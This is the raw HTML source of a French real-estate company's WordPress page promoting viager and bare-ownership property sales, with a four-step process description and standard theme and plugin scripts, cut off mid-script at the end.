						<div class="elementor-element elementor-element-bfb435a eael-infobox-shape-circle eael-infobox-content-align--center eael-infobox-hover-img-shape-square elementor-widget elementor-widget-eael-info-box" data-id="bfb435a" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
			        <div class="eael-infobox">
	            <div class="infobox-icon">

                            <img decoding="async" src="https://livsty.fr/wp-content/uploads/2023/02/home-300x293.png" alt="">
            
            
            
        </div>
            <div class="infobox-content">
                            <h2 class="title">Simplicité</h2>
                                                                                                <p>Votre projet viager simplifié grâce à un unique point de contact pour l’ensemble des démarches. Sollicitations, visites et dérangements ne sont plus qu'un mauvais souvenir. Retrouvez la liberté financière sans devoir quitter votre bien.</p>                                                                            </div>
            </div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-653eb51" data-id="653eb51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a8b0d9 eael-infobox-shape-circle eael-infobox-content-align--center eael-infobox-hover-img-shape-square elementor-widget elementor-widget-eael-info-box" data-id="5a8b0d9" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
			        <div class="eael-infobox">
	            <div class="infobox-icon">

                            <img decoding="async" src="https://livsty.fr/wp-content/uploads/2023/02/Set-Round_-31-1-300x293.png" alt="Vendre en viager rapidement">
            
            
            
        </div>
            <div class="infobox-content">
                            <h2 class="title">Rapidité</h2>
                                                                                                <p>Que vous soyez intéressé par la vente en viager, la nue-propriété ou la vente à terme, une solution en 60 jours ! Dites adieu aux long mois d'incertitude observés habituellement pour une vente en viager. Notre approche innovante vous permet de bénéficier de ce délai rapide.</p>                                                                            </div>
            </div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6a3aa66" data-id="6a3aa66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d7ccb7 eael-infobox-shape-circle eael-infobox-content-align--center eael-infobox-hover-img-shape-square elementor-widget elementor-widget-eael-info-box" data-id="7d7ccb7" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
			        <div class="eael-infobox">
	            <div class="infobox-icon">

                            <img decoding="async" src="https://livsty.fr/wp-content/uploads/2023/02/Set-Round_-36-300x293.png" alt="La liberté financière grâce à la vente en viager">
            
            
            
        </div>
            <div class="infobox-content">
                            <h2 class="title">Liberté</h2>
                                                                                                <p>Vous percevez immédiatement le capital bloqué dans votre logement. C'est moins de risques pour vous et la totale liberté financière retrouvée. Retraites, vacances, transmissions ou donations, les possibilités sont infinies. </p>                                                                            </div>
            </div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-83388ff elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="83388ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4061fcf" data-id="4061fcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12c4fb6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="12c4fb6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0102b5f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="0102b5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-014a702" data-id="014a702" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d95c0d elementor-widget elementor-widget-heading" data-id="7d95c0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Comment Vendre en viager votre bien avec Livsty ?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-01ac1f0 elementor-widget elementor-widget-spacer" data-id="01ac1f0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ecdec54 elementor-widget elementor-widget-heading" data-id="ecdec54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Votre viager, nue-proriété ou autres solution de financement, facilement en 4 étapes : </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-e676d86 elementor-widget elementor-widget-spacer" data-id="e676d86" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-29432dc elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="29432dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-27df725" data-id="27df725" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52eb8c2 wpr-list-style-none elementor-widget elementor-widget-wpr-posts-timeline" data-id="52eb8c2" data-element_type="widget" data-settings="{&quot;animation_offset&quot;:150,&quot;aos_animation_duration&quot;:600}" data-widget_type="wpr-posts-timeline.default">
				<div class="elementor-widget-container">
			
		<div class="wpr-wrapper wpr-vertical wpr-centered">
			<div class="wpr-timeline-centered wpr-line wpr-both-sided-timeline"><div class="wpr-middle-line"></div><div class="wpr-timeline-fill" data-layout="centered"></div><article class="wpr-timeline-entry wpr-left-aligned elementor-repeater-item-3b3f0ee" data-item-id="elementor-repeater-item-3b3f0ee"><time class="wpr-extra-label" data-aos="fade" data-aos-left="" data-aos-right="" data-animation-offset="150" data-animation-duration="600"><span class="wpr-label">Etape 1</span><span class="wpr-sub-label">Votre Situation</span></time><div class="wpr-timeline-entry-inner"><div class="wpr-main-line-icon wpr-icon"><i aria-hidden="true" class="far fa-paper-plane"></i></div><div class="wpr-story-info-vertical wpr-data-wrap "  data-aos="fade" data-aos-left="" data-aos-right="" data-animation-offset="150" data-animation-duration="600"><div class="wpr-timeline-content-wrapper"><div class="wpr-content-wrapper"><p class="wpr-title-wrap"><span class="wpr-title">Présentez nous votre projet.</span></p><div class="wpr-description"><p style="text-align: right">Il vous suffit de nous appeler au 01 75 85 84 24 ou de nous envoyer votre projet par email à <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5f3c30312b3e3c2b1f3336292c2b2671392d">[email&#160;protected]</a></p></div></div></div></div>
						</div>
				</article><article class="wpr-timeline-entry wpr-right-aligned elementor-repeater-item-a24ddc6" data-item-id="elementor-repeater-item-a24ddc6"><time class="wpr-extra-label" data-aos="fade" data-aos-left="" data-aos-right="" data-animation-offset="150" data-animation-duration="600"><span class="wpr-label">Etape 2 </span><span class="wpr-sub-label">Solutions personnalisées</span></time><div class="wpr-timeline-entry-inner"><div class="wpr-main-line-icon wpr-icon"><i aria-hidden="true" class="fab fa-react"></i></div><div class="wpr-story-info-vertical wpr-data-wrap "  data-aos="fade" data-aos-left="" data-aos-right="" data-animation-offset="150" data-animation-duration="600"><div class="wpr-timeline-content-wrapper"><div class="wpr-content-wrapper"><p class="wpr-title-wrap"><span class="wpr-title">Analyse des solutions adaptées.</span></p><div class="wpr-description"><p>Nous analysons les informations que vous nous aurez transmis et votre situation afin de vous présenter les différentes solutions possibles et celles les plus adaptées à votre projet et vos besoins.</p></div></div></div></div>
						</div>
				</article><article class="wpr-timeline-entry wpr-left-aligned elementor-repeater-item-2eaae29" data-item-id="elementor-repeater-item-2eaae29"><time class="wpr-extra-label" data-aos="fade" data-aos-left="" data-aos-right="" data-animation-offset="150" data-animation-duration="600"><span class="wpr-label">Etape 3</span><span class="wpr-sub-label">Offre financée</span></time><div class="wpr-timeline-entry-inner"><div class="wpr-main-line-icon wpr-icon"><i aria-hidden="true" class="fas fa-coins"></i></div><div class="wpr-story-info-vertical wpr-data-wrap "  data-aos="fade" data-aos-left="" data-aos-right="" data-animation-offset="150" data-animation-duration="600"><div class="wpr-timeline-content-wrapper"><div class="wpr-content-wrapper"><p class="wpr-title-wrap"><span class="wpr-title">Financement de l&#039;offre en 60 jours.</span></p><div class="wpr-description"><p>Nous prenons en charge l'ensemble du processus de vente. Aucune visite n'est nécessaire. Une fois l'ensemble des documents nécessaires validé, la vente peut être conclue selon les termes de l'offre proposée.</p></div></div></div></div>
						</div>
				</article><article class="wpr-timeline-entry wpr-right-aligned elementor-repeater-item-bf5b282" data-item-id="elementor-repeater-item-bf5b282"><time class="wpr-extra-label" data-aos="fade" data-aos-left="" data-aos-right="" data-animation-offset="150" data-animation-duration="600"><span class="wpr-label">Etape 4</span><span class="wpr-sub-label">Fonds disponibles</span></time><div class="wpr-timeline-entry-inner"><div class="wpr-main-line-icon wpr-icon"><i aria-hidden="true" class="fas fa-flag-checkered"></i></div><div class="wpr-story-info-vertical wpr-data-wrap "  data-aos="fade" data-aos-left="" data-aos-right="" data-animation-offset="150" data-animation-duration="600"><div class="wpr-timeline-content-wrapper"><div class="wpr-content-wrapper"><p class="wpr-title-wrap"><span class="wpr-title">Mise à disposition des fonds. </span></p><div class="wpr-description"><p>La vente est finalisée et vous percevez la totalité du capital dû. Vous êtes totalement libre de son utilisation. Nous vous accompagnons si vous désirez convertir ce capital et ou placer votre rente. Pendant toute la durée d’occupation nous nous chargeons de vous accompagner dans la gestion de votre bien.</p></div></div></div></div>
						</div>
				</article></div>    
			</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8ed7afa elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8ed7afa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7064ba9" data-id="7064ba9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e37a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c9e37a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38fcec6" data-id="38fcec6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-793e1b600 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="793e1b600" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d8043e1" data-id="d8043e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f8fbf08 elementor-widget elementor-widget-spacer" data-id="4f8fbf08" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-308d3950 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="308d3950" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c31e3f" data-id="1c31e3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-767accf2 elementor-widget elementor-widget-spacer" data-id="767accf2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-main hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-main"
	data-row-id="main" data-show-on="desktop">
	<div
		class="footer--row-inner footer-main-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-main row--wrapper row "
				data-section="hfg_footer_layout_main" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-menu has_menu"
		data-section="footer_menu_primary"
		data-item-id="footer-menu">
	<div class="component-wrap">
	<div role="navigation" class="nav-menu-footer style-border-top m-style"
		aria-label="Menu du pied de page">

		<ul id="footer-menu" class="footer-menu nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19 current_page_item menu-item-33"><div class="wrap"><a href="https://livsty.fr/?page_id=19" aria-current="page">Comment ça marche</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><div class="wrap"><a href="https://livsty.fr/?page_id=20">Solutions</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><div class="wrap"><a href="https://livsty.fr/?page_id=21">FAQ</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><div class="wrap"><a href="https://livsty.fr/?page_id=22">A Propos</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
		data-section="neve_sidebar-widgets-footer-two-widgets"
		data-item-id="footer-two-widgets">
		</div>

</div><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
		data-section="neve_sidebar-widgets-footer-three-widgets"
		data-item-id="footer-three-widgets">
		</div>

</div><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Propulsé par <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"><div class="builder-item desktop-right tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
		data-section="neve_sidebar-widgets-footer-four-widgets"
		data-item-id="footer-four-widgets">
		</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-main hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-main"
	data-row-id="main" data-show-on="mobile">
	<div
		class="footer--row-inner footer-main-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-main row--wrapper row "
				data-section="hfg_footer_layout_main" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-menu has_menu"
		data-section="footer_menu_primary"
		data-item-id="footer-menu">
	<div class="component-wrap">
	<div role="navigation" class="nav-menu-footer style-border-top m-style"
		aria-label="Menu du pied de page">

		<ul id="footer-menu" class="footer-menu nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19 current_page_item menu-item-33"><div class="wrap"><a href="https://livsty.fr/?page_id=19" aria-current="page">Comment ça marche</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><div class="wrap"><a href="https://livsty.fr/?page_id=20">Solutions</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><div class="wrap"><a href="https://livsty.fr/?page_id=21">FAQ</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><div class="wrap"><a href="https://livsty.fr/?page_id=22">A Propos</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
		data-section="neve_sidebar-widgets-footer-two-widgets"
		data-item-id="footer-two-widgets">
		</div>

</div><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
		data-section="neve_sidebar-widgets-footer-three-widgets"
		data-item-id="footer-three-widgets">
		</div>

</div><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Propulsé par <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"><div class="builder-item desktop-right tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
		data-section="neve_sidebar-widgets-footer-four-widgets"
		data-item-id="footer-four-widgets">
		</div>

</div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://livsty.fr/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://livsty.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://livsty.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/livsty.fr\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://livsty.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/livsty.fr\/wp-admin\/admin-ajax.php","nonce":"e7e015df8f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/livsty.fr\/?page_id=19","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://livsty.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.4" id="eael-general-js"></script>
<script src="https://livsty.fr/wp-content/uploads/essential-addons-elementor/eael-19.js?ver=1677604043" id="eael-19-js"></script>
<script src="https://livsty.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/aos/aos.min.js" id="wpr-aos-js-js"></script>
<script src="https://livsty.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/infinite-scroll/infinite-scroll.min.js?ver=3.0.5" id="wpr-infinite-scroll-js"></script>
<script src="https://livsty.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://livsty.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://livsty.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/livsty.fr\/wp-admin\/admin-ajax.php","nonce":"60a7bead16","isRTL":"","isCustomize":""};
</script>
<script src="https://livsty.fr/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.8.11" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/livsty.fr\/wp-content\/uploads\/2023\/02\/LIVSTY-Logo_original-3-e1677244267828.png","srcset":"https:\/\/livsty.fr\/wp-content\/uploads\/2023\/02\/LIVSTY-Logo_original-3-e1677244267828.png 2157w, https:\/\/livsty.fr\/wp-content\/uploads\/2023\/02\/LIVSTY-Logo_original-3-e1677244267828-300x90.png 300w, https:\/\/livsty.fr\/wp-content\/uploads\/2023\/02\/LIVSTY-Logo_original-3-e1677244267828-1024x307.png 1024w, https:\/\/livsty.fr\/wp-content\/uploads\/2023\/02\/LIVSTY-Logo_original-3-e1677244267828-768x230.png 768w, https:\/\/livsty.fr\/wp-content\/uploads\/2023\/02\/LIVSTY-Logo_original-3-e1677244267828-1536x461.png 1536w, https:\/\/livsty.fr\/wp-content\/uploads\/2023\/02\/LIVSTY-Logo_original-3-e1677244267828-2048x614.png 2048w","sizes":"(max-width: 2157px) 100vw, 2157px"},"dark":{"src":"https:\/\/livsty.fr\/wp-content\/uploads\/2023\/02\/LIVSTY-Logo_original-3-e1677244267828.png","srcset":"https:\/\/livsty.fr\/wp-content\/uploads\/2023\/02\/LIVSTY-Logo_original-3-e1677244267828.png 2157w, https:\/\/livsty.fr\/wp-content\/uploads\/2023\/02\/LIVSTY-Logo_original-3-e1677244267828-300x90.png 300w, https:\/\/livsty.fr\/wp-content\/uploads\/2023\/02\/LIVSTY-Logo_original-3-e1677244267828-1024x307.png 1024w, https:\/\/livsty.fr\/wp-content\/uploads\/2023\/02\/LIVSTY-Logo_original-3-e1677244267828-768x230.png 768w, https:\/\/livsty.fr\/wp-content\/uploads\/2023\/02\/LIVSTY-Logo_original-3-e1677244267828-1536x461.png 1536w, https:\/\/livsty.fr\/wp-content\/uploads\/2023\/02\/LIVSTY-Logo_original-3-e1677244267828-2048x614.png 2048w","sizes":"(max-width: 2157px) 100vw, 2157px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
<script src="https://livsty.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.0" id="elementor-webpack-runtime-js"></script>
<script src="https://livsty.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.0" id="elementor-frontend-modules-js"></script>
<script src="https://livsty.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode 